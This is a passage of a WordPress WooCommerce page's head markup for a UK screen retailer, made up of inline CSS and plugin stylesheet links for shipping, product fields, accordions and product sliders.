!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-elements-7c4e407c69741a6e9197d8b9bf9648cd a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='extended-flat-rate-shipping-woocommerce-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-free-flat-shipping-woocommerce-pro/public/css/extended-flat-rate-shipping-woocommerce-public.css?ver=1.2.7.49.11' media='all' />
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='sp-ea-fontello-icons-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/admin/css/fontello.min.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='sp-ea-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/css/ea-style.css?ver=3.0.5' media='all' />
<style id='sp-ea-style-inline-css'>
#sp-ea-53695 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-63854 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-76131 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}
/*# sourceURL=sp-ea-style-inline-css */
</style>
<link rel='stylesheet' id='sp-wpsp-swiper-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/css/swiper.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='sp-wpsp-fontello-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Admin/assets/css/fontello.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='sp-wpsp-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/css/style.min.css?ver=3.4.2' media='all' />
<style id='sp-wpsp-style-inline-css'>
.wpsp-table-layout#sp-woo-product-slider-pro67331.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67331.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67331 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #ffffff;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #ffffff;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67331 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67331 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67331 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67331 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67331 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67331 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67331 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67331 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67331 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67331 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67331.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67331.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67331.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67353.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67353.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67353 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67353 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67353 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67353 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67353 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67353 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67353 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67353 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67353 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67353 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67353 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67353.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67353.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67353.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67352.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67352.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67352 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67352 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67352 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67352 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67352 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67352 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67352 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67352 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67352 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67352 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67352 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67352.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67352.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67352.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 